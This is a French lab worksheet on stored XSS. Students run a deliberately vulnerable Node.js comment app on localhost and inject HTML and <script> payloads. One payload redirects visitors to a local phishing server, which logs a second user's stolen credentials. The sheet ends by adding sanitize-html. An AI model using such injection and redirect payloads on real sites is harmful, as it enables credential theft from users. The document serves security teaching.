

# **VULNÉRABILITÉ STORED XSS**

1. Télécharger le code de l'application :

git clone <u>http://github.com/bouhenic/xss.git</u>
cd xss/xssStored/vulnerableServer
npm install

2. Lancer l'application web vulnérable :

#### Node index.js

- A. Détection des vulnérabilités XSS :
- 3. Connectez-vous sur le serveur : http://localhost:3000/login depuis votre navigateur préféré. Les identifiants sont user1/password1.



# Login

| Nom d'utilisateur : user1 |  |
|---------------------------|--|
| Mot de passe : ••••••     |  |
| Se connecter              |  |

Vous êtes ensuite dirigé vers une page de commentaires.



4. Tester l'injection d'une commande html à la place d'un commentaire. Par exemple : <h1>STORED XSS</h1>. À l'aide de l'inspecteur, visualisez le code html avant et après appui sur soumettre.





5. Tester maintenant l'injection d'une commande javascript. Par exemple, <script>alert(stored xss) ;</script>



#### B. Attaque XSS stored :

- 6. Stopper le serveur nodejs en saisissant ctrl C sur le terminal du serveur.
- 7. Relancez le serveur : **node index.js**.
- 8. Ouvrir un deuxième onglet et déplacez-vous dans le répertoire hackerServer.
- 9. Mettre à jour les bibliothèques de l'application hacker avec : npm install
- 10. Lancer le serveur attaquant : node index.js
- 11. Après s'être identifié user1/password1, saisir et soumettre le script js suivant :

#### <script> window.location.href = 'http://localhost:4000/login'; </script>

12. Expliquer le script.





### C. Connexion et utilisation du site web par un utilisateur :

13. Se connecter en tant que qu'utilisateur sur : <u>http://localhost:3000/login</u> Avec les identifiants user2/password2.

14. Relever l'url de la page après identification. Que constatez-vous ?

| •••                        | Ô          | localhost:3 | 000/login |       | ×          | +        |
|----------------------------|------------|-------------|-----------|-------|------------|----------|
| $\leftarrow \rightarrow$ ( | C @        |             | 0 8       | o- lo | calhost:30 | 00/login |
| 🌣 Les plus vis             | ités 🎹 D   | ébuter avec | Firefox   | Apple | 🕀 Yahoo!   | G Google |
| Login                      |            |             |           |       |            |          |
| Nom d'utilisa              | teur : use | er2         |           |       |            |          |
| Mot de passe               | :          | ••          |           |       |            |          |
| Se connecter               | r          |             |           |       |            |          |

Redirection vers le site attaquant :

| •••                        | ē   | Connexion      |           |         | ×           | +    |  |  |  |  |
|----------------------------|-----|----------------|-----------|---------|-------------|------|--|--|--|--|
| $\leftarrow \rightarrow C$ |     |                | 0 8       | localho | ost:4000/lo | ogin |  |  |  |  |
| 🛱 Les plus visités         | m   | )ébuter avec l | Firefox 🤇 | Apple   | 🕀 Yahoo!    | G G  |  |  |  |  |
| Connexion                  |     |                |           |         |             |      |  |  |  |  |
| Nom d'utilisateu           | r : |                |           |         |             |      |  |  |  |  |
| Mot de passe :             |     |                |           |         |             |      |  |  |  |  |
| Se connecter               |     |                |           |         |             |      |  |  |  |  |

L'utilisateur saisi à nouveau ses identifiants :

## Sécurité des applications





15. Vérifier le vol d'identifiant sur le site attaquant :

```
Site de phishing en cours d'exécution sur http://localhost:4000
Identifiants volés - Username: user2, Password: password2
```

D. Sécurisation contre XSS :

16. Décommenter le code suivant :

```
const sanitizeHtml = require('sanitize-html');
// Configuration pour bloquer toutes les balises HTML
app.post('/comments', isAuthenticated, (req, res) => {
    const sanitizedComment = sanitizeHtml(req.body.comment, {
        allowedTags: [], // Pas de balises autorisées
        allowedAttributes: {} // Pas d'attributs autorisés
    });
    comments.push(sanitizedComment); // Ajoute le commentaire
nettoyé
    res.redirect('/comments');
});
```

17. Commenter le code suivant :

```
// Route pour soumettre un commentaire
app.post('/comments', isAuthenticated, (req, res) => {
    comments.push(req.body.comment); // Ne filtre pas l'entrée
de l'utilisateur
    res.redirect('/comments');
});
```

18. Tester à nouveau l'application

Sanitize-html permet le nettoyage des entrées.